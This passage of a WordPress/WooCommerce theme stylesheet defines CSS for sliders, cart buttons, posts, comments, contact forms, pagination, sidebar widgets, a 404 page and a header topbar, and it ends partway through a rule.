.entry-footer > span {
    font-size: 16px;
    margin-right: 15px;
    display: inline-block;
}

.entry-footer>span a {
    font-size: 14px;
    text-transform: capitalize;
}

.entry-footer>span a:first-child {
    margin-left: 8px;
}
.wp-block-button {
    margin: 0 3px 3px 0;
}

/*   -- "Featured Slider" section (These are the styles for the Featured Slider section) --   */

.featured-slider .owl-carousel .owl-stage-outer {
    padding-bottom: 20px;
}

.featured-slider>img {
    width: 100%
}

.slider-title {
    font-size: 60px;
    display: block;
    font-weight: 700;
    color: #fff
}

.slider-subtitle {
    font-size: 30px;
    display: block;
    font-weight: 400;
    color: #fff;
    margin: 10px 0;
}

.slider-content {
    position: relative;
}
.featured-slider .slider-image {
    position: relative;
}
.featured-slider .slider-image::before {
    position: absolute;
    content: "";
    display: block;
    background: rgba(0,0,0,0.6);
    height: 100%;
    width: 100%;
    left: 0;
    top: 0;
}
.owl-carousel .owl-item .slider-image img {
    width: 100%;
}

.slider-text {
    max-width: 100%;
    padding: 15px;
    position: absolute;
    width: 1170px;
    top: 50%;
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    left: 0;
    right: 0;
    margin: auto;
}

.v-center {
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    left: 50%;
    position: absolute;
    top: 50%;
    transform: translate(-50%, -50%);
}

.featured-slider .owl-theme .owl-dots {
    position: absolute;
    right: 10%;
    text-align: center;
    bottom: 42px;
}

.featured-slider .owl-theme .owl-dots .owl-dot span {
    background: none;
    border: 2px solid rgb(255, 255, 255, 0);
    height: 15px;
    width: 15px;
    position: relative;
}

.featured-slider .owl-theme .owl-dots .owl-dot span:before {
    position: absolute;
    display: block;
    content: "";
    height: 5px;
    width: 5px;
    background: #fff;
    border-radius: 5px;
    top: 0;
    bottom: 0;
    left: 0;
    margin: auto;
    right: 0;
}

.featured-slider .owl-theme .owl-dots .owl-dot.active span, .featured-slider .owl-theme .owl-dots .owl-dot:hover span {
    border-color: #fff
}

.cart-btn {
    background: #FBB53B;
    padding: 3px 20px 3px 3px;
    color: #fff;
    text-transform: uppercase;
    font-size: 17px;
    line-height: 1;
    vertical-align: middle;
    display: inline-block;
    margin-top: 8px;
}

.cart-btn:hover, .single_add_to_cart_button:hover {
    background: #21AEB7;
    transition: all 0.3s ease-in 0s;
    -webkit-transition: all 0.3s ease-in 0s;
    -moz-transition: all 0.3s ease-in 0s;
    -o-transition: all 0.3s ease-in 0s;
    -ms-transition: all 0.3s ease-in 0s;
}

.cart-btn:hover .fa {
    background: #21AEB7;
    transition: all 0.3s ease-in 0s;
    -webkit-transition: all 0.3s ease-in 0s;
    -moz-transition: all 0.3s ease-in 0s;
    -o-transition: all 0.3s ease-in 0s;
    -ms-transition: all 0.3s ease-in 0s;
}

.cart-btn .fa {
    background: #F4922F;
    height: 34px;
    width: 34px;
    text-align: center;
    padding: 8px 0 0;
    margin-right: 6px;
    transition: all 0.3s ease-in 0s;
    -webkit-transition: all 0.3s ease-in 0s;
    -moz-transition: all 0.3s ease-in 0s;
    -o-transition: all 0.3s ease-in 0s;
    -ms-transition: all 0.3s ease-in 0s;
}
.featured-product-section .star-rating {
    text-align: center;
    margin: 0 auto 5px;
}
.star-rating {
    margin-bottom: 5px;
}
/*    post styling freom here    */

.post {
    margin-bottom: 20px;
}

/*   ===== post-featured-image =====  */

.featured-image {
    margin-bottom: 15px;
    position: relative;
    overflow: hidden;
}

.post .featured-image img {
    width: 100%;
}

/*  9.0 ===== Content =====   */

.site-content h1, .site-content h2, .site-content h3, .site-content h4, .site-content h5, .site-content h6 {
    padding-bottom: 10px;
}

/*   -- "Entry Header"  (These are the styles for the Entry Header ) --   */

.entry-header {
    padding: 10px 0 12px;
    /*for space on the top and bottom of the entry header to balance the entry meta and figure on the gallery page, blog page etc.*/
}

.entry-header.heading {
    padding: 33px 40px;
}

.post .entry-header {
    padding-top: 0;
    /*for space on the top and bottom of the entry header to balance the entry meta and figure on the gallery page, blog page etc.*/
    padding-bottom: 0;
}

.cat-links {
    display: block;
    position: relative;
}

.cat-links a {
    display: inline-block;
    margin: 0 2px 5px 0;
    text-transform: uppercase;
    transition: all 0.3s ease 0s;
}
.entry-meta a,
.cat-links a{
    font-size: 12px;
}

.ads-section img {
    width: 100%;
}

/*   -- "Entry Title" section (These are the styles for the Entry Title section) --   */

.entry-title {
    font-size: 18px;
    font-weight: 500;
    line-height: 1.2;
    position: relative;
}

.heading .entry-title {
    display: block;
    font-size: 16px;
    line-height: 1.1;
    padding-bottom: 0;
    text-transform: uppercase;
    font-weight: 600;
}

/*   -- "Entry Meta" section (These are the styles for the Entry Meta section) --   */

.post-cat-list * {
    font-weight: 500;
}

.entry-meta-wrapper .entry-meta:last-child {
    text-align: right;
}

.entry-meta>span {
    display: inline-block;
    margin-right: 5px;
    text-transform: uppercase;
    font-weight: 500;
    margin-left: 2px;
}

.entry-meta>span.byline {
    text-transform: capitalize;
    display: block;
    background: #F4F4F4;
    padding: 5px 5px 7px;
    margin: 0;
}

.entry-meta {
    color: #6D6E71
}
.entry-meta a {
    color: #FBB53B
}

.entry-meta .cat-links a {
    display: inline-block;
}

#secondary .entry-meta .cat-links a {
    padding-bottom: 0px;
}

.post-content-wrap .entry-meta .cat-links a {
    padding-bottom: 0px;
}

.entry-meta [class*="fa-"] {
    color: rgb(37, 40, 43);
    display: inline-block;
    line-height: 1.1;
    margin-right: 5px;
}

.entry-header .entry-meta {
    margin: 0 0 8px;
    padding-top: 0;
}

.entry-meta>div {
    display: inline-block;
    line-height: 1;
    padding-right: 1px;
}

.post .entry-meta .byline,
.page .entry-meta .byline {
    position: relative;
    padding-left: 45px;
}

.post .entry-meta .byline .author-image,
.page .entry-meta .byline .author-image,
.attachment .entry-meta .byline .author-image {
    position: absolute;
    left: 3px;
    height: 33px;
    width: 33px;
    border-radius: 35px;
    overflow: hidden;
    top: -8px;
    border: 2px solid #fff;
}


/* Tag Links */

.tags-links {
    position: relative;
    padding-left: 15px;
}

.tags-links::before {
    content: "\f02b";
    display: block;
    font-family: 'FontAwesome';
    left: 0;
    position: absolute;
    font-size: 15px;
    top: 1px;
}

.tags-links>a {
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
    display: inline-block;
    padding: 0 8px;
    text-transform: uppercase;
    transition: all 0.3s ease 0s;
}

.widget_tag_cloud a:hover,
.widget_product_tag_cloud a:hover {
    color: #fff;
    opacity: 1;
}

/*   -- "Entry Content" section (These are the styles for the Entry Content section) --   */

.entry-content {
    display: block;
    overflow: hidden;
    padding-bottom: 15px;
    width: 100%;
}

.post .entry-content {
    padding-bottom: 5px;
    padding-top: 5px;
}

.entry-content dt, .comment-content dt {
    font-weight: bold;
}

.entry-content dd, .comment-content dd {
    margin-bottom: 20px;
}

.entry-content td, .comment-content td {
    padding: 8px;
}

/*.post .entry-content>p:last-child {
    margin-bottom: 5px;
}*/
.single-post #primary .post .post-thumbnail {
    margin-bottom: 15px;
}


/*      COMMENT     */

.bypostauthor>article .fn:after {
    content: "\f304";
    left: 3px;
    position: relative;
    top: 5px;
}

.bypostauthor {
    display: block;
}

.comment-list .reply {
    text-align: right;
}

.sidebar .comments-title, .sidebar .comment-list, .sidebar .must-log-in, .sidebar .comment-reply-title, .sidebar .comment-navigation, .sidebar .comment-respond .comment-form {
    max-width: 1040px;
    padding-left: 60px;
    padding-right: 376px;
}

.comment-list {
    list-style-type: none;
    margin-left: 0 !important;
    padding: 0 !important;
    padding: 0;
}

.comment-list .children {
    list-style-type: none;
    padding: 0;
}

.comment-list .children {
    margin-left: 50px !important;
}

.comment-list .children .avatar {
    border-left: 5px solid;
    left: -7px;
    padding-left: 10px;
}

.comment-list>li:after, .comment-list .children>li:before {
    content: "";
    display: block;
    height: 1px;
    width: 100%;
}

#comments ol, #comments ul {
    list-style-type: none !important;
    margin-left: 0;
}

.comment-body, .post-author {
    clear: both;
    padding: 0 0 30px 0px;
    position: relative;
}

.comment-body {
    margin: 0 0 20px;
    padding: 0 0 20px 0px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
}
.comment-body .comment-meta {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
}
.comment-body .comment-content {
    padding: 5px 0 5px;
    width: 100%;
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
}
.comment-list .comment-body .reply {
    text-align: right;
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
}
.comment-content>p:last-child {
    margin-bottom: 12px;
}

.comment-author .avatar img, .post-author .avatar img {
    display: block;
    height: 120px;
    width: 120px;
}

.comment-metadata .fn, .comment-author .url, .comment-reply-login {
    display: inline-block;
    font-size: 18px;
    font-style: normal;
    text-transform: uppercase;
}

.says {
    display: none;
}

.comment-list .edit-link {
    margin-left: 20px;
}

.comment-awaiting-moderation {
    float: right;
    text-align: left;
    width: -moz-calc(100% - 125px);
    width: -webkit-calc(100% - 125px);
    width: 82%;
    width: calc(100% - 125px);
    word-wrap: break-word;
}

.comment-meta, .comment-meta a {
    color: #181818;
    font-size: 13px;
}

.comment-metadata a {
    color: #ababab;
}

.comment-meta>div {
    float: left;
    margin-right: 10px;
}

.reply a:hover {
    color: #181818;
}

.comment-metadata {
    margin-bottom: 8px;
}

.page-content .wp-smiley, .entry-content .wp-smiley, .comment-content .wp-smiley {
    border: none;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0;
}

/* Comment form */

.comment .comment-respond {
    margin-bottom: 20px;
    padding: 20px;
}

.comment-form .comment-notes {
    margin-bottom: 15px;
}

.comment-form .comment-form-author, .comment-form .comment-form-email, .comment-form .comment-form-url, .comment-form p {
    margin-bottom: 5px;
}

.comment-form [for="author"], .comment-form [for="email"], .comment-form [for="url"], .comment-form [for="comment"] {
    float: left;
    padding: 5px 0;
    width: 120px;
}

.comment-form .required {
    color: #ed331c;
}

.comment-form textarea {
    width: 100%;
}

.form-allowed-tags, .form-allowed-tags code {
    color: #383838;
    font-size: 12px;
}

.form-allowed-tags code {
    font-size: 10px;
    margin-left: 3px;
}

.comment-list .pingback, .comment-list .trackback {
    padding-top: 24px;
}

.comment-navigation {
    font-size: 20px;
    font-style: italic;
    font-weight: 300;
    margin: 0 auto;
    max-width: 604px;
    padding: 20px 0 30px;
    width: 100%;
}

/*     comment area     */

.comment-reply-title {
    font-size: 24px;
    font-weight: 500;
    margin-bottom: 25px;
    text-transform: uppercase;
}

.comments-area {
    padding: 30px 0 5px;
    position: relative;
}

.comments-area ul, .comments-area ol {
    list-style: none;
}

.comment-form-comment, .form-submit {
    padding: 0 !important;
    width: 100% !important;
}

.comment-form input[type="submit"] {
    display: inline-block;
}

.comment-form p {
    position: relative;
}

/* 11.0 ===== Contact form 7 styling ===== */

.wpcf7-form {
    padding: 10px 0 0;
}

.wpcf7-form p {
    margin: 0 0 14px;
}

.wpcf7-form textarea {
    resize: none;
}

.wpcf7-submit[type="submit"], .form-submit input[type="submit"], .page-content .search-form .search-submit {
    background: #303E4B;
    color: #fff;
    font-weight: 400;
    margin: 0;
    text-transform: uppercase;
}

.wpcf7-form .contact-textarea, .wpcf7-form .contact-submit {
    padding: 0 !important;
    width: 100% !important;
}

.contact-submit {
    text-align: center !important;
}

.wpcf7-form input, .wpcf7-form textarea {
    background: #F4F4F4 ;
    border: 1px solid rgba(110, 118, 124, 0.3);
    color: #6E767C;
    margin-bottom: 0px;
    padding: 10px 18px;
}
.wpcf7-form p span {
    display: block;
    margin-top: 6px;
}
.contact-form-wrap .wpcf7-form input, .contact-form-wrap .wpcf7-form textarea {
    border: 1px solid rgba(23, 31, 39, 0.5);
}

.wpcf7-form textarea {
    margin-bottom: 0;
}

.wpcf7-form input[type="text"]:focus, .wpcf7-form input[type="email"]:focus, .wpcf7-form textarea:focus {
    border-color: #fff;
}

.wpcf7 {
    margin: 30px 0 0;
}

input::-webkit-input-placeholder, textarea::-webkit-textarea-placeholder {
    /* Chrome/Opera/Safari */
    opacity: 1;
}

input::-moz-placeholder, textarea::-moz-placeholder {
    /* Firefox 19+ */
    opacity: 1;
}

input:-ms-input-placeholder, textarea:-ms-textarea-placeholder {
    /* IE 10+ */
    opacity: 1;
}

input:-moz-placeholder, textarea:-moz-placeholder {
    /* Firefox 18- */
    opacity: 1;
}

/*     Name: Error form     **/

form.cmxform label.error, label.error {
    color: #ff0000;
    font-style: italic;
    margin: 10px 0 0;
    text-align: left;
}

div.error {
    display: none;
}

/*   ===== Pages =====   */

.page-title-section {
    margin-top: 70px;
}

.page-title-wrap {
    background-attachment: fixed;
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
    padding: 64px 100px 67px;
    position: relative;
    background-color: #EFEFF1;
}

.page-title {
    color: #6D6E71;
    display: inline-block;
    font-size: 26px;
    font-weight: 300;
    line-height: 31px;
    margin-bottom: 16px;
    position: relative;
    text-transform: capitalize;
}

.page-title-wrap h3 {
    font-size: 16px;
    font-weight: 600;
}

.page-title-wrap div {
    position: relative;
}

.page-title a, .taxonomy-description p {
    color: #fff;
}

.page-title-wrap .breadcrumb {
    background: #fff;
    border-radius: 0;
    display: inline-block;
    margin: 0 0 -15px;
    padding: 15px 20px;
    position: relative;
    text-align: center;
}

/*   -- "bbPress Support" section (These are the styles for the bbPress Support section) --   */

#bbpress-forums, #bbpress-forums button, #bbpress-forums ul.bbp-lead-topic, #bbpress-forums ul.bbp-topics, #bbpress-forums ul.bbp-forums, #bbpress-forums ul.bbp-replies, #bbpress-forums ul.bbp-search-results, div.bbp-search-form input, div.bbp-search-form button, div.bbp-breadcrumb, div.bbp-topic-tags {
    font-size: 16px;
}

div.bbp-search-form input, div.bbp-search-form button {
    padding: 10px;
}

#bbpress-forums div.bbp-search-form {
    float: none;
}

#bbpress-forums ul, #bbpress-forums ol {
    margin: 0;
}

#bbpress-forums #bbp-search-form #bbp-search {
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
    border-radius: 0px;
    border-right: 0 none;
    width: 100%;
}

#bbpress-forums div.bbp-topic-author a.bbp-author-name, #bbpress-forums div.bbp-reply-author a.bbp-author-name {
    display: inline-block;
    line-height: 20px;
    margin-top: 5px;
}

div.bbp-submit-wrapper button {
    -moz-transition: all 0.3s ease-out;
    -ms-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    -webkit-transition: all 0.3s ease-out;
    background-color: rgb(46, 60, 66);
    border: 0 none;
    color: #fff;
    cursor: pointer;
    display: block;
    font-weight: 400;
    height: 40px;
    margin-bottom: 30px;
    padding: 0px 20px;
    text-align: center;
    text-transform: uppercase;
    transition: all 0.3s ease-out;
}

/*   ===== pagination =====   */

.pagination, #wp-page-numbers, .wp-pagenavi, #main ul.default-wp-page {
    border-radius: 0px;
    margin: 0 0 10px;
    border: 1px solid #E8E8E8;
    padding: 20px;
    text-align: center
}

.pagination a, .pagination>li>a, .pagination>li>span, #wp_page_numbers li, .wp-pagenavi li, #main ul.default-wp-page, .pagination>span {
    border: medium none;
    display: inline-block;
    font-size: 14px;
    margin: 0 8px;
    text-transform: uppercase;
}

.pagination a.prev, .pagination a.next {
    display: inline-block;
    position: relative;
    text-indent: -99999999px;
}

.pagination .current {
    color: #21AEB7
}

.pagination a:hover, .pagination>li>a:hover, .pagination>li>span:hover, .pagination>li>a:focus, .pagination>li>span:focus, #wp_page_numbers li>a:hover, .wp-pagenavi li>a:hover, #main ul.default-wp-page li>a:hover, .pagination>span {
    color: #21AEB7
}

.post-navigation {
    padding: 0 0 20px;
}

.nav-previous {
    float: left;
    position: relative;
    width: 45%;
}

.nav-next {
    float: right;
    position: relative;
    width: 45%;
}

.nav-links a {
    position: relative;
}

.post-navigation .nav-links a {
    display: block;
    padding: 15px;
}

.post-navigation .nav-links .nav-next a {
    padding-left: 50px;
}

.post-navigation .nav-links .nav-previous a {
    padding-right: 50px;
}

.pagination a.prev::before, .nav-previous a::before {
    -moz-transition: all 0.3s ease-out;
    -ms-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    -webkit-transition: all 0.3s ease-out;
    content: "\f053";
    display: block;
    font-family: "FontAwesome";
    font-size: 15px;
    position: absolute;
    text-indent: 0;
    transition: all 0.3s ease-out;
    z-index: 9;
    left: -1px;
    font-weight: 300;
    top: 0px;
}

.nav-previous a::before {
    bottom: 0;
    height: 18px;
    margin: auto;
    right: 15px;
    top: 0;
}

.pagination a.next::before, .nav-next a::before {
    -moz-transition: all 0.3s ease-out;
    -ms-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    -webkit-transition: all 0.3s ease-out;
    content: "\f054";
    display: block;
    font-family: "FontAwesome";
    font-size: 15px;
    position: absolute;
    right: 0;
    text-indent: 0;
    transition: all 0.3s ease-out;
    z-index: 9;
    font-weight: 300;
    top: 0px;
}

.pagination span {
    margin: 0 8px;
}

.nav-next a::before {
    bottom: 0;
    height: 18px;
    left: 15px;
    margin: auto;
    top: 0;
}

.woocommerce-pagination {
    text-align: center;
    padding: 30px 0;
}

.woocommerce-pagination li {
    display: inline-block;
    margin: 0 5px;
    position: relative;
    line-height: 0;
}

.woocommerce-pagination li a {
    font-size: 16px;
    font-weight: 300;
}

.woocommerce-pagination li a.prev::before, .woocommerce-pagination li a.next::before {
    display: block;
    font-family: "FontAwesome";
    font-size: 14px;
    position: absolute;
    text-indent: 0;
    transition: all 0.3s ease-out;
    z-index: 9;
    top: -5px;
    color: #6D6E71
}

.woocommerce-pagination li a.prev::before {
    content: "\f053";
    right: -3px;
}

.woocommerce-pagination li a.next::before {
    content: "\f054";
    left: -4px;
}

.woocommerce-pagination li span.current {
    font-weight: 500;
    color: #1FA4AC;
    font-size: 16px;
}

.woocommerce-pagination li a:hover, .woocommerce-pagination li a.prev:hover::before, .woocommerce-pagination li a.next:hover::before {
    color: #1FA4AC;
}
.woocommerce ul.products li.product .button.yith-wcqv-button {
    font-size: 0;
    height: 38px;
    width: 38px;
    margin-top: 13px;
    vertical-align: middle;
    position: relative;
}
.woocommerce ul.products li.product .button.yith-wcqv-button::before {
    position: absolute;
    display: block;
    content: "\f06e";
    font-family: "FontAwesome";
    color: #fff;
    font-size: 16px;
    font-weight: 400;
    left: 0;
    right: 0;
    margin: auto;
    top: 0;
    bottom: 0;
    height: 16px;
    width: 18px;
}
.woocommerce .star-rating span::before,
.woocommerce .star-rating::before {
    color: #F99E21;
}

/*  8.0 ===== Widgets =====  */

.widget_search .search-form {
    margin-bottom: 0;
}
.widget {
    margin-bottom: 30px;
}

#secondary .widget {
    border: 1px solid #EAEBED;
    margin-bottom: 30px;
    padding: 11px 20px 20px;
}
#secondary >div > section,
#secondary section.featured-product-section,
#secondary section.testimonial-section,
#secondary section.category-section,
#secondary section.partner-section,
#secondary section.featured-slider,
#secondary section.latest-blog-section {
    margin-bottom: 30px;
}
#secondary .widget.widget_search .search-form,
#secondary .widget .woocommerce-product-search{
    margin-top: 20px;
}
#secondary .widget.widget-ads {
    border: none;
    padding: 0;
}

.widget ul li {
    display: block;
}

#secondary .widget ul li {
    padding: 10px 0;
}

#secondary .widget ul li:last-child {
    padding-bottom: 0;
}

#secondary .widget li a, #secondary .widget li {
    color: #212426;
    font-size: 14px;
    position: relative;
}

.widget .post-content p {
    margin-bottom: 10px;
}

.widget .post {
    border-bottom: 1px solid #E8E8E8;
    margin-bottom: 15px;
    padding-bottom: 15px;
}

.widget .post:last-child {
    border-bottom: none;
    margin-bottom: 0;
    padding-bottom: 0;
}

.widget .post-cat-list * {
    font-weight: 400;
}

.widget .post a:hover, .widget .post a:hover p {
    color: #21AEB7
}
#secondary .widget input {
    border: 1px solid #EAEBED;
}
#secondary .widget input[type="submit"]:hover {
    background-color: #FFC300
}

/*    widget slider styling from here   */

#secondary .widget.widget-slider {
    padding: 10px;
}

.widget.widget-slider img {
    width: 100%;
}

.widget.widget-slider .featured-image {
    margin: 0;
}

/*    widget post author styling from here   */

.widget-post-author {
    margin-top: 30px;
    margin-bottom: 50px;
}

#secondary .widget-post-author {
    margin-top: 0px;
}

.widget-post-author .avatar {
    border-radius: 65px;
    border: 2px solid #CBD0D4;
    height: 64px;
    margin: 0 auto;
    overflow: hidden;
    width: 64px;
}

.author-details {
    border-right: 1px solid #EAEBED;
    float: left;
    width: 175px;
}

.author-text {
    float: right;
    width: -webkit-calc(100% - 175px);
    width: 75%;
    width: calc(100% - 175px);
}

.author-details h3 {
    font-size: 20px;
    font-weight: 700;
    margin-top: 15px;
    text-align: center;
    text-transform: uppercase;
}

.author-text p {
    padding-left: 35px;
}

.author-text p:last-child {
    border-top: 1px solid #EAEBED;
    margin-bottom: 0;
    padding-top: 15px;
    text-align: right;
}

.author-text p a {
    text-transform: uppercase;
    font-weight: 600;
}

.author-text p a .fa {
    margin-left: 5px;
}

.widget-post-author .inline-social-icons {
    text-align: center;
}

.widget-post-author .inline-social-icons li, .widget-post-author .widget .inline-social-icons li {
    margin: 0 2px;
}

.widget-post-author .inline-social-icons li a {
    border-radius: 0;
    border: none;
    color: #fff;
    height: 22px;
    padding: 3px 0 0;
    width: 22px;
}

.widget-post-author .social-links ul li a:before {
    color: #fff;
    font-size: 12px;
}

.widget-post-author .social-links ul li a[href*="facebook.com"] {
    background: #3B5998;
}

.widget-post-author .social-links ul li a[href*="twitter.com"] {
    background: #35A3F0;
}

.widget-post-author .social-links ul li a[href*="plus.google.com"] {
    background: #DD4B39;
}

.widget-post-author .social-links ul li a:hover {
    background: #303E4B;
}

/*     Widget-Search     */

.widget_search {
    position: relative;
}

.widget_search label{
    margin-bottom: 0
}

.widget_search .search-submit {
    background: url("assets/img/xsearch-icon1.svg") no-repeat scroll center center / 20px auto;
    border-radius: 0;
    border: medium none;
    box-shadow: inherit;
    color: rgb(255, 255, 255);
    height: 100%;
    margin: 0;
    padding: 0 8px;
    position: absolute;
    right: 0;
    top: 0;
    width: 57px;
    font-size: 0;
}

.widget_search .search-submit:hover {
    background: #F99E21 url("assets/img/xsearch-icon1.svg") no-repeat scroll center center / 20px auto;
}

.widget_search input[type="search"], .error-content-wrap input[type="search"] {
    padding-right: 70px;
    margin-bottom: 0;
}

/*   -- "Widget Calendar" section (These are the styles for the Widgete calendar section) --   */

.widget_calendar table, .widget_calendar th, .widget_calendar td {
    border: none;
}

/*    widget categories styling from here   */

.widget.widget_categories ul li,
.widget.widget_archive ul li,
.widget_product_categories ul li {
    text-align: right;
    overflow: hidden;
}

.widget.widget_categories li a,
.widget.widget_archive ul li a,
.widget_product_categories ul li a {
    float: left;
    text-align: left;
}

#secondary .social-links ul li a {
    border: 2px solid #51687D;
    padding: 10px;
    display: inline-block;
    background: #303E4B;
    color: #fff;
}
#secondary .social-links ul li a:hover {
    border: 2px solid #4FBBBD;
    background: #21AEB7;
    color: #fff;
}
#secondary .widget.social-links ul li a:hover {
    color: #fff;
}
#secondary .social-links ul li a::before {
    color: #fff;
    margin-right: 6px;
    top: -1px;
    position: relative;
    opacity: 1;
}

/*    textwidget styling from here    */

.textwidget {
    margin: 0 0 20px;
}

.widget_text address {
    display: inline-block;
    margin: 0;
    vertical-align: top;
}

.site-content .widget_text>ul {
    margin: 0;
    padding: 0;
}

.widget_text li {
    color: rgb(103, 103, 103);
    list-style: outside none none;
    margin-bottom: 2px;
}

.widget_text li a {
    color: rgb(95, 100, 104);
}

/*   widget tag cloud styling from here   */

/*.widget_tag_cloud a {
    border: 1px solid #303E4B;
    color: #fff;
    display: inline-block;
    font-size: 14px;
    margin: 3px 5px 5px 0;
    padding: 5px 15px;
    text-transform: uppercase;
    background: rgba(0,0,0,0.9);
}*/
.widget_tag_cloud a,
.widget_product_tag_cloud a {
    border: 1px solid #FBB53B;
    color: #fff;
    display: inline-block;
    font-size: 14px;
    margin: 3px 5px 5px 0;
    padding: 5px 15px;
    text-transform: uppercase;
    background: #F4922F;
}

#secondary .widget.widget_tag_cloud a:hover,
#secondary .widget.widget_product_tag_cloud a:hover {
    color: #fff;
}
.widget_tag_cloud a:hover,
.widget_product_tag_cloud a:hover {
    border-color: #4FBBBD;
    background: #21AEB7;
    color: #fff;
}

/*   widget social link styling from here   */

.widget-social-link li a {
    padding-bottom: 5px;
}

.widget-social-link li a span {
    display: block;
    color: #fff;
    margin-top: 4px;
    font-size: 12px;
}

.widget-social-link .social-links ul li a::before {
    color: #fff;
}

.widget-social-link .inline-social-icons li a {
    background: #000;
    min-width: 65px;
    min-height: 85px;
    border-radius: 0;
    border: none;
}

.widget-social-link .inline-social-icons.social-links ul li a:hover::before {
    color: #fff;
}

.widget-social-link .inline-social-icons li a[href*="facebook.com"] {
    background: #3B5998
}

.widget-social-link .inline-social-icons li a[href*="twitter.com"] {
    background: #35A3F0
}

.widget-social-link .inline-social-icons li a[href*="linkedin.com"] {
    background: #115281
}

.widget-social-link .inline-social-icons li a[href*="plus.google.com"] {
    background: #DD4B39
}

.widget-social-link .inline-social-icons li {
    margin: 0 8px;
    float: left;
}

/*   -- "Recent Entries/Comments widget" section (These are the styles for the Recent Entries/Comments widget section) --   */


.recentcomments, .widget ul li.recentcomments {
    border-bottom: 1px solid #D6D8DB;
    margin-bottom: 18px;
    padding-bottom: 15px;
    padding-top: 2px;
}

.recentcomments:last-child, .widget ul li.recentcomments:last-child {
    border-bottom: none;
    margin-bottom: 0px;
    padding-bottom: 0px;
}

.recentcomments .comment-author-image {
    border-radius: 50px;
    float: left;
    height: 43px;
    margin-right: 17px;
    overflow: hidden;
    width: 43px;
}

.recentcomments .comment-author-text {
    float: right;
    width: -moz-calc(100% - 60px);
    width: -webkit-calc(100% - 60px);
    width: 80%;
    width: calc(100% - 60px);
}

.comment-author-link {
    display: block;
    margin-bottom: 2px;
}

.comment-author-link a {
    font-weight: 600;
    text-transform: uppercase;
}

/*    error page styling from here  */
.error-404.not-found {
    position: relative;
    background-repeat: no-repeat;
    background-size: cover;
    background-attachment: fixed;
    padding: 70px 0;
}
.error-404.not-found:before{
    position: absolute;
    display: block;
    content: "";
    height: 100%;
    width: 100%;
    background: rgba(48, 62, 75, 0.9);
    top: 0;
    left: 0
} 
.not-found-content-wrap{
    margin: 0 auto;
    max-width: 490px;
    padding: 50px 0;
    text-align: center;
    width: 100%;
}

.site-content .error-404 .page-title {
    color: #fff;
    font-size: 290px;
    line-height: 0.8;
}

.site-content .error-404 p {
    color: #fff;
    font-size: 20px;
    text-align: center;
}

.search-form {
    margin: 0 auto 30px;
    max-width: 100%;
    position: relative;
    width: 375px;
}
.error-404 .search-form .search-submit {
    margin: 0;
    width: 60px;
    font-size: 0px;
    background: none;
    margin: 0;
    position: absolute;
    top: 0;
    right: 0;
    padding: 0;
    background: url("assets/img/xsearch-icon1.svg") no-repeat scroll center center;
    background-size: auto auto;
    background-size: 21px;
    height: 100%;
    cursor: pointer;
    background-color: #1C8E95;
}
.error-404 .search-form .search-submit:hover{
    background-color: #FCCE00
}
.error-404 .search-form input,
.error-404 .search-form label {
    margin: 0;
}
.error-404 .search-form input[type="search"] {
   padding-right: 70px
}
.site-header .search-form {
    margin: 0;
    width: 100%;
}

.site-content .error-404 a {
    display: inline-block;
    font-size: 40px;
    position: relative;
    text-align: center;
    text-transform: capitalize;
    color: #fff;
    text-decoration: underline;
}


.site-content .error-404 a:hover {
    color: #1C8E95;
}
.error404 .site-footer {
    margin: 0;
}
.error404 .site-header {
    margin-bottom: 0;
}

/*        main styleing from here      */

/*    topbar section styling from here    */

.topbar {
    background: #E8E8E8;
    padding: 13px 0;
}

.top-left {
    width: 50%;
    padding-right: 8px;
}
.topbar .contact-info {
    margin: 0 -5px;
}
.topbar .contact-info > div {
    display: inline-block;
    margin: 0 5px;
}
.topbar .social-links ul li a {
    font-size: 0;
}
.top-right {
    width: 50%;
    text-align: right;
    padding-left: 8px;
}

.topbar ul li {
    display: inline-block;
    margin: 0 5px;
    position: relative;
}

.topbar ul li:last-child {
    margin-right: 0;
}

.topbar ul li a {
    text-transform: uppercase;
    display: block
}

.top-right li a.language {
    background: #fff;
    padding: 5px;
    border: 1px solid #D2D0D0;
}

.category-info {
    width: 30%;
    position: relative;
    line-height: 1.3
}

.category-info>a {
    background: #21AEB7;
    display: block;
    padding: 15px 15px 15px 20px;
    color: #fff;
    text-transform: uppercase;
}

.category-info>a:hover, .site-cart-views:hover, .site-wishlist-views:hover {
    background: #FBB53B
}

.category-info>a .fa {
    margin-right: 14px;
}

.category-info .category-listing {
    background: #fff;
    width: 100%;
    border: 1px solid #21AEB7;
    padding: 0;
}

.category-listing li a {
    border-bottom: 1px solid #D9F1F3;
    display: block;
    padding: 14px 18px 15px;
    text-transform: uppercase;
    color: #77787A;
}

.category-listing li a:hover {
    background: #FBB53B;
    color: #fff;
}

.category-listing li:last-child a {
    border-bottom: none;
}

.header-search-section {
    width: 40%;
}

.header-information-inner {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    line-height: 1.3;
    width: 30%;
}

.header-information-inner>div {
    flex-basis: 0;
    -webkit-flex-basis: 0;
    flex-grow: 1;
    -webkit-flex-grow: 1;
    min-width: 50%;
    position: relative;
    cursor: pointer;
}

.flex-display-same-width {
    align-items: -webkit-box;
    display: -webkit-box;
    /* OLD - iOS 6-, Safari 3.1-6 */
    display: -moz-box;
    /* OLD - Firefox 19- (buggy but mostly works) */
    display: -ms-flexbox;
    /* TWEENER - IE 10 */
